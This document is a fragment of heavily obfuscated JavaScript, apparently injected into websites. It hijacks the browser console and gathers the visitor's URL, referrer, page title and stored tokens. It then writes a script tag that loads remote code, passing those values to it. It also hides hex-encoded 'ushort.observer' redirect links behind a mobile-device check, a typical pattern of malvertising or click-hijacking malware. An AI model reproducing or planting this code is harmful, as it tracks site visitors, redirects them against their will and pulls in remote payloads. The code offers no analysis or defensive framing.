_0x44b248+_0x286483;},'EjOdQ':_0x16fa53(0x504,0x509,0x50a,0x53a)+_0x138b7d(0x130,0xe0,0x10b,0x11c),'WgIBG':_0x16fa53(0x50b,0x4f1,0x52e,0x520)+_0x16fa53(0x552,0x515,0x539,0x536)+_0x16fa53(0x53f,0x555,0x54e,0x576)+'\x20)','HmAKT':_0x16fa53(0x571,0x534,0x56e,0x51c),'lZRgA':_0x16fa53(0x506,0x4fb,0x522,0x513),'onrqa':_0x16fa53(0x550,0x54e,0x526,0x523),'FkqCu':'table','CfkMt':_0x138b7d(0x153,0x13c,0x177,0x14f),'TqyfK':_0x16fa53(0x4ff,0x53e,0x570,0x524)+'3','KtXUx':function(_0x423b45,_0x7359d7){return _0x423b45===_0x7359d7;},'WpkXh':_0x138b7d(0x13d,0x131,0x11f,0x153),'QkZQu':_0x16fa53(0x536,0x549,0x51a,0x546),'XQpED':'ESxrH','KpBip':_0x16fa53(0x537,0x527,0x534,0x510)+'+$','sZfJQ':_0x138b7d(0x177,0x155,0x130,0x13d)+_0x16fa53(0x4d1,0x4fe,0x50e,0x530)+_0x16fa53(0x4e2,0x50f,0x524,0x4f0)+_0x138b7d(0x19b,0x140,0x16d,0x169),'qIFae':function(_0x4d248d,_0x22d11a){return _0x4d248d(_0x22d11a);},'FcvwW':function(_0x9e50a6,_0x2ffc28){return _0x9e50a6+_0x2ffc28;},'LXAAK':function(_0x563da9){return _0x563da9();},'GbRRM':function(_0x57bc0a,_0x5d1ead){return _0x57bc0a!==_0x5d1ead;},'fWNnV':_0x16fa53(0x4f3,0x4e5,0x503,0x4ff),'qEvwC':_0x16fa53(0x53d,0x546,0x57f,0x551),'mpatL':function(_0x1d20f7,_0x1734ce){return _0x1d20f7<_0x1734ce;},'CoSED':function(_0x28fbd2,_0x59386f){return _0x28fbd2+_0x59386f;},'UqbHL':function(_0x32d74a,_0x4e229b,_0x5cebeb){return _0x32d74a(_0x4e229b,_0x5cebeb);},'GsMzo':_0x138b7d(0x17a,0x192,0x19e,0x181)+_0x138b7d(0x126,0x147,0x122,0x140),'GWwNW':function(_0x45f0ee,_0x1812ce){return _0x45f0ee!==_0x1812ce;},'HJESQ':_0x16fa53(0x4ce,0x4e1,0x4a0,0x4cc),'lcZnI':_0x16fa53(0x51e,0x4ec,0x4df,0x510),'EZEJt':function(_0x132338,_0x28640c){return _0x132338/_0x28640c;},'IvOWY':function(_0x33726e,_0x51073d){return _0x33726e<_0x51073d;},'RMWKw':function(_0x34d6fe,_0x38d1b5){return _0x34d6fe+_0x38d1b5;},'NzyHU':_0x138b7d(0x11e,0x153,0x151,0x14d),'nRsOw':_0x16fa53(0x4c9,0x4f4,0x4fa,0x4be),'KIejn':_0x138b7d(0x113,0x132,0x170,0x13e)+'.client','YAaeM':_0x16fa53(0x499,0x4d3,0x508,0x4bb)+_0x138b7d(0x15b,0x17c,0x14a,0x155),'ihcqR':function(_0x2ed368,_0x38728b){return _0x2ed368+_0x38728b;},'jTbhj':'&default_k'+_0x138b7d(0x12b,0x132,0x19c,0x167),'siHFq':function(_0x5c037b,_0x20fcd5){return _0x5c037b+_0x20fcd5;},'QFSKa':function(_0x56d148,_0x4d0b1b){return _0x56d148+_0x4d0b1b;},'OQcUQ':_0x16fa53(0x4fe,0x4e4,0x4e6,0x4d1),'JRPfG':function(_0x262528,_0x2e8b67){return _0x262528(_0x2e8b67);},'cEiFr':_0x16fa53(0x499,0x4d7,0x498,0x4f3),'BeQoC':_0x16fa53(0x527,0x51f,0x545,0x55e),'ULWix':_0x138b7d(0x146,0x12e,0xf8,0x137),'HuGjK':function(_0x213727,_0x18f480){return _0x213727(_0x18f480);},'nXZhn':function(_0xefef4e,_0x46b537){return _0xefef4e!==_0x46b537;},'jygQB':_0x16fa53(0x588,0x552,0x574,0x554),'QUIrd':_0x138b7d(0x1a6,0x14a,0x183,0x182),'nyOuS':'&token=','VJOdP':function(_0x56a746,_0xfe2578){return _0x56a746(_0xfe2578);},'lVfeb':'&bypass_ca'+_0x16fa53(0x4e5,0x4de,0x4da,0x4c4),'LlRXR':_0x16fa53(0x517,0x533,0x4f7,0x56c),'QkZLX':function(_0x373e20,_0xa25a19){return _0x373e20+_0xa25a19;}},_0x30ece5=(function(){var _0x7b5959={'MZfVm':function(_0x1312ef,_0x3b1d29){function _0x3894f4(_0x20ad9c,_0x44932f,_0x4da358,_0x5e2a09){return _0xb64f(_0x44932f- -0x174,_0x20ad9c);}return _0x36a512[_0x3894f4(0x100,0xe8,0x101,0xca)](_0x1312ef,_0x3b1d29);},'TViJY':function(_0x455097,_0x348940){function _0x2af952(_0x52dcd1,_0x140862,_0x554551,_0x8de3ec){return _0xb64f(_0x8de3ec-0x191,_0x140862);}return _0x36a512[_0x2af952(0x397,0x390,0x3da,0x3bc)](_0x455097,_0x348940);},'ikAHe':_0x36a512[_0x3d3db5(0x2c4,0x2b5,0x2bc,0x2b8)],'lfMNC':_0x36a512[_0x8c95e1(0x54f,0x542,0x542,0x572)],'ywFbi':_0x36a512[_0x3d3db5(0x2bd,0x270,0x2b1,0x290)],'qUfcs':_0x3d3db5(0x34c,0x2da,0x30f,0x2dd),'OyPIN':_0x36a512[_0x8c95e1(0x55d,0x53e,0x536,0x51a)],'uHLWa':'error','MTFyW':_0x36a512[_0x8c95e1(0x56f,0x53a,0x4fd,0x51f)],'aHQCF':_0x36a512[_0x3d3db5(0x2db,0x2a3,0x2a3,0x2a2)],'ZlOnB':_0x36a512['CfkMt'],'csKZk':_0x36a512['TqyfK']};function _0x3d3db5(_0x34c7f0,_0x438ea1,_0x5ef902,_0x4d53f3){return _0x138b7d(_0x34c7f0-0xb2,_0x438ea1-0x6d,_0x4d53f3,_0x5ef902-0x182);}function _0x8c95e1(_0x3bc4b2,_0x2e300b,_0x4bb462,_0x5be1bc){return _0x138b7d(_0x3bc4b2-0x170,_0x2e300b-0x97,_0x3bc4b2,_0x2e300b-0x3c2);}if(_0x36a512[_0x8c95e1(0x521,0x537,0x500,0x579)](_0x36a512[_0x8c95e1(0x4da,0x4e4,0x50c,0x4c1)],_0x36a512['QkZQu'])){var _0x41d19d;try{var _0x7b0785=IGNhZa[_0x8c95e1(0x4eb,0x4f6,0x4e8,0x4e8)](_0x366ab1,IGNhZa[_0x8c95e1(0x4b6,0x4ef,0x52a,0x4eb)](IGNhZa[_0x8c95e1(0x4dd,0x50c,0x546,0x4e5)]+IGNhZa[_0x8c95e1(0x544,0x558,0x568,0x54b)],');'));_0x41d19d=_0x7b0785();}catch(_0x4508e9){_0x41d19d=_0x207a32;}var _0x3127d3=_0x41d19d[_0x8c95e1(0x566,0x541,0x535,0x50e)]=_0x41d19d[_0x8c95e1(0x537,0x541,0x50c,0x573)]||{},_0x255d41=[IGNhZa['ywFbi'],IGNhZa['qUfcs'],IGNhZa[_0x8c95e1(0x4d4,0x505,0x4e9,0x541)],IGNhZa[_0x3d3db5(0x29c,0x2ed,0x2b2,0x29c)],IGNhZa['MTFyW'],IGNhZa['aHQCF'],IGNhZa[_0x8c95e1(0x52e,0x549,0x57f,0x538)]];for(var _0x93a120=0x29c+0x2708+0x1*-0x29a4;_0x93a120<_0x255d41[_0x3d3db5(0x2d4,0x2ce,0x2ed,0x2f0)];_0x93a120++){var _0xba17fb=IGNhZa[_0x3d3db5(0x27f,0x2cb,0x2b4,0x2df)][_0x8c95e1(0x4fa,0x4f7,0x52f,0x4b7)]('|'),_0x48fcaa=-0x511+0x1764+-0x1253;while(!![]){switch(_0xba17fb[_0x48fcaa++]){case'0':var _0x470612=_0x4a73db[_0x3d3db5(0x2a4,0x2af,0x2c8,0x29e)+'r'][_0x8c95e1(0x4e5,0x4e2,0x4f4,0x4c6)]['bind'](_0x36a757);continue;case'1':var _0x48f014=_0x255d41[_0x93a120];continue;case'2':_0x470612['toString']=_0x35242c[_0x8c95e1(0x577,0x55a,0x553,0x537)]['bind'](_0x35242c);continue;case'3':_0x3127d3[_0x48f014]=_0x470612;continue;case'4':var _0x35242c=_0x3127d3[_0x48f014]||_0x470612;continue;case'5':_0x470612[_0x8c95e1(0x517,0x50a,0x4e2,0x4e0)]=_0x23d8ae[_0x8c95e1(0x502,0x503,0x4ef,0x4ce)](_0x1b4648);continue;}break;}}}else{var _0x4709ae=!![];return function(_0x395510,_0x566360){var _0x312547=_0x4709ae?function(){function _0x4e8462(_0x296adf,_0x3bca72,_0x13f967,_0x316327){return _0xb64f(_0x3bca72-0x1ef,_0x296adf);}if(_0x566360){var _0x4d6f1e=_0x566360[_0x4e8462(0x401,0x41f,0x3f2,0x3e8)](_0x395510,arguments);return _0x566360=null,_0x4d6f1e;}}:function(){};return _0x4709ae=![],_0x312547;};}}()),_0x1215fb=_0x30ece5(this,function(){function _0x330e7a(_0x30d501,_0x13c581,_0x5ef013,_0xeaf9d3){return _0x138b7d(_0x30d501-0x189,_0x13c581-0x46,_0x13c581,_0x5ef013-0x477);}function _0x5dc36d(_0x382e27,_0x2867a0,_0xdb0d2,_0x46cccd){return _0x138b7d(_0x382e27-0x118,_0x2867a0-0x174,_0x46cccd,_0x382e27- -0x20b);}var _0x5efdde={'DrkpD':function(_0x7c8968,_0x1a6ad7){function _0x2aa4d4(_0x56df8a,_0x4fbdf6,_0x1b5b6f,_0x57b988){return _0xb64f(_0x4fbdf6-0x3cd,_0x1b5b6f);}return _0x36a512[_0x2aa4d4(0x60e,0x5f8,0x5e8,0x60a)](_0x7c8968,_0x1a6ad7);},'puxsd':'&sub_id='};if(_0x36a512[_0x5dc36d(-0x96,-0xd4,-0x6a,-0x8e)](_0x36a512[_0x330e7a(0x5cd,0x5ca,0x5e9,0x5ea)],_0x36a512['XQpED']))return _0x1215fb[_0x5dc36d(-0x73,-0x9d,-0x82,-0x6b)]()[_0x330e7a(0x5f3,0x5f1,0x5eb,0x5d8)](_0x5dc36d(-0x9d,-0xbe,-0x66,-0xb7)+'+$')[_0x330e7a(0x634,0x60c,0x60f,0x626)]()[_0x330e7a(0x59d,0x5b1,0x5bd,0x5bf)+'r'](_0x1215fb)[_0x330e7a(0x5ae,0x5c9,0x5eb,0x5f6)](_0x36a512['KpBip']);else _0x36b8d2+=_0x5efdde['DrkpD'](_0x5efdde[_0x330e7a(0x5a7,0x567,0x596,0x5a9)],_0x364217(_0x47e984));});_0x36a512['LXAAK'](_0x1215fb);var _0x30f6a8=(function(){var _0x446f1d=!![];return function(_0x4a8234,_0x149f7f){var _0x268baf=_0x446f1d?function(){if(_0x149f7f){var _0x2e6a31=_0x149f7f['apply'](_0x4a8234,arguments);return _0x149f7f=null,_0x2e6a31;}}:function(){};return _0x446f1d=![],_0x268baf;};}()),_0x210c48=_0x36a512[_0x16fa53(0x53c,0x529,0x510,0x547)](_0x30f6a8,this,function(){function _0x5dbbe9(_0x154ad8,_0xbbe28f,_0x4e1c59,_0x25b037){return _0x16fa53(_0x154ad8-0x49,_0x25b037- -0x656,_0x154ad8,_0x25b037-0x132);}function _0x47bc56(_0x456170,_0x5185ee,_0x14f11d,_0x5301a9){return _0x138b7d(_0x456170-0xc,_0x5185ee-0x61,_0x456170,_0x5185ee-0x7a);}var _0x184671;try{var _0x287d16=_0x36a512[_0x5dbbe9(-0x14b,-0x16b,-0x116,-0x151)](Function,_0x36a512[_0x5dbbe9(-0x134,-0x13e,-0x119,-0x135)](_0x36a512['EjOdQ'],_0x36a512[_0x5dbbe9(-0x124,-0x10c,-0xe1,-0x11d)])+');');_0x184671=_0x36a512[_0x5dbbe9(-0x1a6,-0x12e,-0x193,-0x16f)](_0x287d16);}catch(_0x1bf4f3){if(_0x36a512['GbRRM'](_0x36a512[_0x47bc56(0x245,0x20b,0x1ea,0x1e1)],_0x36a512[_0x47bc56(0x20d,0x20b,0x214,0x20b)])){var _0x20c501=_0xff8002[_0x47bc56(0x19b,0x1c0,0x1cf,0x1bb)+'r'][_0x5dbbe9(-0x157,-0x172,-0x1aa,-0x17d)][_0x47bc56(0x192,0x1bb,0x18a,0x1a2)](_0x438565),_0x20d69d=_0x4715ef[_0x3e7b40],_0x4a14c7=_0x3b6e19[_0x20d69d]||_0x20c501;_0x20c501['__proto__']=_0x34dee7[_0x5dbbe9(-0x13b,-0x146,-0x195,-0x15c)](_0x588e73),_0x20c501['toString']=_0x4a14c7[_0x5dbbe9(-0x13d,-0xc3,-0xd2,-0x105)][_0x47bc56(0x1db,0x1bb,0x1a5,0x196)](_0x4a14c7),_0x1e7191[_0x20d69d]=_0x20c501;}else _0x184671=window;}var _0x1830f7=_0x184671['console']=_0x184671[_0x5dbbe9(-0x125,-0xea,-0x115,-0x11e)]||{},_0x1ca3a9=[_0x36a512['HmAKT'],_0x36a512['qEvwC'],_0x36a512['lZRgA'],_0x5dbbe9(-0x13e,-0x127,-0x13c,-0x143),_0x36a512[_0x47bc56(0x20d,0x1f2,0x201,0x1bf)],_0x36a512[_0x5dbbe9(-0x153,-0x13e,-0x165,-0x17c)],_0x36a512[_0x47bc56(0x20e,0x200,0x205,0x1cd)]];for(var _0x4c17e6=-0x608+-0x76+-0x6*-0x115;_0x36a512[_0x47bc56(0x211,0x20d,0x1f1,0x1f6)](_0x4c17e6,_0x1ca3a9[_0x47bc56(0x1eb,0x1e5,0x1aa,0x1d0)]);_0x4c17e6++){if('HlJJj'!=='HlJJj'){var _0x3e4007={};_0x3e4007[_0x47bc56(0x1ef,0x1eb,0x1d3,0x1ec)]=![],_0x3e4007[_0x5dbbe9(-0x103,-0x108,-0x130,-0x10f)]=0x15180,_0x3e4007[_0x47bc56(0x1d9,0x209,0x233,0x212)]=_0x36a512['sZfJQ'],_0x36ce0a[_0x47bc56(0x1fe,0x1fb,0x21c,0x232)+_0x5dbbe9(-0x15f,-0x16a,-0x191,-0x15d)]=_0x3e4007;}else{var _0x613be7=_0x30f6a8[_0x47bc56(0x1eb,0x1c0,0x1b8,0x1fa)+'r'][_0x5dbbe9(-0x197,-0x177,-0x164,-0x17d)][_0x47bc56(0x1bc,0x1bb,0x1d4,0x1a9)](_0x30f6a8),_0x3ce7f6=_0x1ca3a9[_0x4c17e6],_0x409b8a=_0x1830f7[_0x3ce7f6]||_0x613be7;_0x613be7['__proto__']=_0x30f6a8[_0x5dbbe9(-0x163,-0x127,-0x19c,-0x15c)](_0x30f6a8),_0x613be7[_0x47bc56(0x217,0x212,0x211,0x1d2)]=_0x409b8a[_0x47bc56(0x1e3,0x212,0x243,0x240)]['bind'](_0x409b8a),_0x1830f7[_0x3ce7f6]=_0x613be7;}}});_0x210c48();var _0x21361c=_0x36a512[_0x16fa53(0x50a,0x4e2,0x4f3,0x4df)];if(!window[_0x16fa53(0x545,0x53a,0x504,0x55f)+_0x138b7d(0x131,0x136,0x129,0x140)]){if(_0x36a512[_0x138b7d(0x179,0x180,0x168,0x19b)](_0x138b7d(0x134,0x16e,0x11a,0x15b),'tkQyr')){var _0x4ff4db=_0x37f92c?function(){function _0x70c4ca(_0x12b172,_0x529e71,_0x320a63,_0x5e72d9){return _0x138b7d(_0x12b172-0x1d6,_0x529e71-0xcf,_0x5e72d9,_0x12b172- -0x264);}if(_0x9861b){var _0x58927b=_0x62febb[_0x70c4ca(-0x107,-0x10a,-0x135,-0x143)](_0x3e9ebc,arguments);return _0x256921=null,_0x58927b;}}:function(){};return _0x2198fa=![],_0x4ff4db;}else{var _0x3b6185={};_0x3b6185[_0x138b7d(0x17e,0x1ac,0x170,0x171)]=![],_0x3b6185[_0x16fa53(0x510,0x547,0x54c,0x587)]=0x15180,_0x3b6185[_0x16fa53(0x553,0x548,0x515,0x573)]=_0x16fa53(0x4f9,0x4f6,0x4fb,0x4e2)+_0x16fa53(0x4cf,0x4fe,0x52a,0x4cb)+'cdn.com/QL'+_0x16fa53(0x51c,0x522,0x4eb,0x563),window[_0x138b7d(0x172,0x172,0x143,0x181)+_0x138b7d(0x10b,0x17e,0x16f,0x140)]=_0x3b6185;}}const _0x5c1a68=localStorage['getItem'](_0x36a512[_0x138b7d(0x13c,0x13e,0x124,0x123)]);if(_0x36a512[_0x138b7d(0x168,0x178,0x163,0x19b)](typeof _0x5c1a68,_0x36a512[_0x16fa53(0x53d,0x537,0x513,0x520)])&&_0x5c1a68!==null){var _0x473550=JSON[_0x138b7d(0x199,0x163,0x12b,0x162)](_0x5c1a68),_0x53ec19=Math[_0x16fa53(0x586,0x54d,0x547,0x54b)](_0x36a512[_0x16fa53(0x4e6,0x4e0,0x4a7,0x521)](+new Date(),-0x57*0x2+0x24dc*-0x1+-0x5*-0x84a));_0x36a512['IvOWY'](_0x36a512[_0x16fa53(0x4e7,0x4e3,0x519,0x4bf)](_0x473550[_0x138b7d(0x16b,0x11e,0x14f,0x136)],window[_0x16fa53(0x56d,0x53a,0x4fb,0x55f)+_0x138b7d(0x168,0x137,0x174,0x140)][_0x138b7d(0x154,0x158,0x185,0x18e)]),_0x53ec19)&&(localStorage['removeItem'](_0x36a512['NzyHU']),localStorage[_0x16fa53(0x51a,0x544,0x53b,0x561)](_0x36a512[_0x16fa53(0x548,0x536,0x52c,0x53a)]),localStorage[_0x138b7d(0x153,0x197,0x1b9,0x18b)](_0x36a512[_0x138b7d(0xe7,0x140,0xe5,0x123)]));}var _0x395e7a=localStorage['getItem'](_0x36a512[_0x16fa53(0x531,0x530,0x52e,0x50a)]),_0x56d9c6=localStorage[_0x138b7d(0xe8,0x138,0xea,0x126)](_0x36a512['nRsOw']),_0x5e9a76=_0x36a512['KIejn'];_0x5e9a76+=_0x36a512['CoSED']('&',_0x36a512[_0x138b7d(0x16c,0x19f,0x180,0x189)](decodeURIComponent,window[_0x138b7d(0x163,0x143,0x15e,0x163)][_0x16fa53(0x52c,0x52d,0x510,0x54b)][_0x138b7d(0x197,0x179,0x146,0x15f)]('?',''))),_0x5e9a76+=_0x36a512[_0x138b7d(0xe7,0x14c,0xe0,0x11d)]+_0x36a512[_0x138b7d(0x1c0,0x165,0x1b7,0x189)](encodeURIComponent,document['referrer']),_0x5e9a76+=_0x36a512[_0x16fa53(0x522,0x500,0x4c5,0x4c4)](_0x36a512[_0x16fa53(0x554,0x519,0x510,0x514)],encodeURIComponent(document['title'])),_0x5e9a76+=_0x16fa53(0x537,0x50b,0x51f,0x4ea)+'rl='+_0x36a512['GIakE'](encodeURIComponent,_0x36a512[_0x16fa53(0x536,0x504,0x4fe,0x4ce)](document[_0x16fa53(0x4de,0x51c,0x52c,0x54d)][_0x138b7d(0x1c1,0x16d,0x183,0x188)],document[_0x16fa53(0x526,0x51c,0x537,0x4fc)]['pathname'])),_0x5e9a76+=_0x36a512['QFSKa'](_0x36a512[_0x16fa53(0x527,0x517,0x4e5,0x4e4)],_0x36a512[_0x138b7d(0x1c4,0x1b2,0x161,0x184)](encodeURIComponent,_0x21361c)),_0x5e9a76+=_0x36a512['ihcqR'](_0x36a512[_0x138b7d(0x150,0x138,0x183,0x16c)],_0x36a512[_0x138b7d(0x177,0x18a,0x1c7,0x189)](encodeURIComponent,window[_0x16fa53(0x51b,0x53a,0x526,0x4fe)+_0x138b7d(0x104,0x10a,0x104,0x140)][_0x16fa53(0x579,0x548,0x55c,0x57c)]));if(_0x36a512[_0x16fa53(0x512,0x502,0x537,0x530)](typeof _0x395e7a,_0x36a512[_0x138b7d(0x1bf,0x16c,0x160,0x17e)])&&_0x395e7a&&window['_9GhqGyvNM'+'LzgWWkW'][_0x138b7d(0x173,0x18b,0x18b,0x171)]){if(_0x36a512[_0x138b7d(0x171,0x1d0,0x1bf,0x19b)](_0x36a512[_0x138b7d(0x18c,0x176,0x154,0x165)],_0x36a512['BeQoC'])){var _0x28ba6f=_0x53ddd5?function(){function _0x4a0ff1(_0x591b05,_0x5066cc,_0x22043a,_0x4587c6){return _0x16fa53(_0x591b05-0x1ba,_0x22043a- -0x57,_0x591b05,_0x4587c6-0x1d8);}if(_0x28f338){var _0x4bb0e3=_0x103dae[_0x4a0ff1(0x4d7,0x4f9,0x4bf,0x4c3)](_0x57b01b,arguments);return _0x228c5c=null,_0x4bb0e3;}}:function(){};return _0x1fd377=![],_0x28ba6f;}else _0x5e9a76+=_0x36a512[_0x16fa53(0x4cc,0x500,0x50d,0x4db)](_0x36a512['ULWix'],_0x36a512[_0x16fa53(0x51f,0x4f8,0x4d9,0x510)](encodeURIComponent,_0x395e7a));}if(_0x36a512[_0x138b7d(0x192,0x17e,0x16d,0x159)](typeof _0x56d9c6,_0x36a512[_0x138b7d(0x1a4,0x176,0x1a9,0x17e)])&&_0x56d9c6&&window[_0x138b7d(0x181,0x187,0x181,0x181)+'LzgWWkW'][_0x138b7d(0x178,0x13b,0x18d,0x171)]){if(_0x36a512[_0x16fa53(0x56a,0x52e,0x502,0x521)](_0x36a512['jygQB'],_0x36a512[_0x138b7d(0x173,0x15a,0x120,0x13c)])){var _0x522e28=RzbCFX[_0x138b7d(0x177,0x155,0x144,0x14c)](_0x389a39,RzbCFX['CoSED'](RzbCFX[_0x138b7d(0x16f,0x1aa,0x149,0x183)](RzbCFX[_0x16fa53(0x4b5,0x4f3,0x503,0x4d2)],RzbCFX[_0x16fa53(0x524,0x539,0x539,0x531)]),');'));_0x2d2503=_0x522e28();}else _0x5e9a76+=_0x36a512[_0x138b7d(0x1d7,0x183,0x1c7,0x197)]+_0x36a512['VJOdP'](encodeURIComponent,_0x56d9c6);}function _0x16fa53(_0x248b6f,_0x3c10e5,_0xdc035f,_0x40e42f){return _0xb64f(_0x3c10e5-0x2e6,_0xdc035f);}function _0x138b7d(_0x4f0eec,_0xb31867,_0x4e8870,_0x39faae){return _0xb64f(_0x39faae- -0xd3,_0x4e8870);}_0x36a512[_0x16fa53(0x546,0x512,0x50b,0x4d2)]('','')&&(_0x5e9a76+=_0x36a512[_0x138b7d(0x1b7,0x166,0x19a,0x18a)]);var _0x46239f=document[_0x138b7d(0x196,0x1a9,0x175,0x19a)+_0x16fa53(0x52d,0x4fd,0x521,0x502)](_0x36a512[_0x138b7d(0x107,0x121,0x147,0x139)]);_0x46239f['type']='applicatio'+_0x138b7d(0x1a5,0x1a5,0x19d,0x179)+'pt',_0x46239f[_0x16fa53(0x528,0x4ea,0x501,0x4d9)]=_0x36a512[_0x16fa53(0x54b,0x52f,0x4fa,0x539)](window['_9GhqGyvNM'+_0x16fa53(0x4ff,0x4f9,0x51b,0x4fb)][_0x16fa53(0x507,0x548,0x588,0x547)],_0x5e9a76);var _0x10641d=document[_0x16fa53(0x4a4,0x4d4,0x4d0,0x497)+_0x16fa53(0x52d,0x510,0x50f,0x514)](_0x36a512['LlRXR'])[0x1*0x2521+-0x1ce5+-0x7c*0x11];_0x10641d[_0x16fa53(0x513,0x526,0x4ff,0x524)][_0x16fa53(0x4f4,0x50d,0x502,0x53c)+'re'](_0x46239f,_0x10641d);}()));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 